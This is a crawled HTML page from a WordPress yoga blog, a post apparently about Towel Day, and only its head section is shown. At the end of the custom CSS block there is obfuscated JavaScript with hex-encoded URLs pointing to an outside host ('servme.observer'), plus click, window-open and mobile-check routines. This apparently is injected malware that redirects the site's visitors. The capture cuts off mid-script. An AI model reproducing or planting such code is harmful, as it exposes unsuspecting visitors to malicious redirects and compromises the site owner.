

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everydayyoga.us/2023/05/25/its-that-day/
body_size: 20022
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://everydayyoga.us/xmlrpc.php">

    
<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="It was 11 May 2001. I was at a software developer conference in California when the news raced through the conference center: Douglas Adams had experienced a spontaneous existence failure. Froods from all over the planet gathered online and a consensus was formed." />
<meta name="keywords" content="blog post" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->


<!--/ Open Graphite /-->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="" />
<meta property="og:url" content="https://everydayyoga.us/2023/05/25/its-that-day/" />
<meta property="og:title" content="" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="Everyday Yoga" />
<meta property="og:image" content="https://everydayyoga.us/wp-content/uploads/2023/05/TowelDay-2023-scaled.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="2560" />
<meta property="fb:app_id" content="1495987014020073" />

<meta itemprop="description" content="" />
<meta itemprop="image" content="https://everydayyoga.us/wp-content/uploads/2023/05/TowelDay-2023-scaled.jpg" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:url" content="https://everydayyoga.us/2023/05/25/its-that-day/" />
<meta name="twitter:title" content="" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://everydayyoga.us/wp-content/uploads/2023/05/TowelDay-2023-scaled.jpg" />
<meta name="twitter:creator" content="@RamdasO" />
<meta name="twitter:site" content="Everyday Yoga" />
<!--/ Open Graphite End /-->

<title>It&#8217;s that Day! &#8211; Everyday Yoga</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Feed" href="https://everydayyoga.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Comments Feed" href="https://everydayyoga.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; It&#8217;s that Day! Comments Feed" href="https://everydayyoga.us/2023/05/25/its-that-day/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TWH53BS6WQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/everydayyoga.us\/2023\/05\/25\/its-that-day\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TWH53BS6WQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TWH53BS6WQ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wpbs-block-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://everydayyoga.us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='book-review-css' href='https://everydayyoga.us/wp-content/plugins/book-review/public/css/book-review-public.min.css?ver=2.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<style id='md-style-inline-css' type='text/css'>
 .gfm-task-list { border: 1px solid transparent; list-style-type: none; } .gfm-task-list input { margin-right: 10px !important; } 
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://everydayyoga.us/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://everydayyoga.us/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://everydayyoga.us/wp-content/themes/forest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-style-css' href='https://everydayyoga.us/wp-content/themes/MyForest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-title-font-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-main-theme-style-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/theme-styles/css/orange.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_single_post_navigation-css' href='https://everydayyoga.us/wp-content/plugins/wp-single-post-navigation/css/single-post-navigation.css?ver=1.5' type='text/css' media='screen' />
<link rel='stylesheet' id='enlighterjs-css' href='https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=eawa4dq2MhSUT/6' type='text/css' media='all' />
<link rel='stylesheet' id='emojify-css' href='https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/css/emojify.min.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,mp3","inbound_paths":"[]","home_url":"https:\/\/everydayyoga.us","hash_tracking":"false","v4_id":"G-TWH53BS6WQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/external.js?ver=20120206" id="forest-externaljs-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/custom.js?ver=6.8.3" id="forest-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://everydayyoga.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://everydayyoga.us/wp-json/wp/v2/posts/6116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everydayyoga.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://everydayyoga.us/2023/05/25/its-that-day/" />
<link rel='shortlink' href='https://everydayyoga.us/?p=6116' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://everydayyoga.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverydayyoga.us%2F2023%2F05%2F25%2Fits-that-day%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://everydayyoga.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverydayyoga.us%2F2023%2F05%2F25%2Fits-that-day%2F&#038;format=xml" />
<style id='custom-css-mods'>.site-description { color: #777777; }#masthead .custom-logo { transform: scale(1); -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); }#primary-mono .entry-content{ font-size:14px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-150x150.png" sizes="32x32" />
<link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
<meta name="msapplication-TileImage" content="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.block-author {
	float:right;
	font-weight: bold;
	margin-top:-1.5em;
	margin-bottom:1em;
}

div.entry-content > p {
	text-indent : 1em;
  font-size: medium;
}

div.entry-content > p.no-indent  {
	text-indent : 0em !important;
}

div.entry-content > blockquote {
	font-style: italic;
}

#featured-image {
	display: none;
}

#wpspn-prevpost a, #wpspn-nextpost a, #wpspn-prevpost-reverse a, #wpspn-nextpost-reverse a {
    border-bottom: 1px dotted #ccc;
    border-top: 1px dotted #ccc;
    color: skyblue;
    font-size: 75px;
    line-height: 55px;
    padding-bottom: 15px;
    position: fixed;
    text-align: center;
    top: 42%;
    vertical-align: middle;
    width: 65px;
}

.drop-cap {
	float: left;
	line-height: 35px;
	font-size: 55px;
	font-family: Montserrat;
	color: #7D3C98;
	border: solid #D5C5EC;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-right: 5px;
	padding-left: 5px;
	margin-right: 5px;
	margin-bottom: -5px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51\x37\x63\x367','\x68\x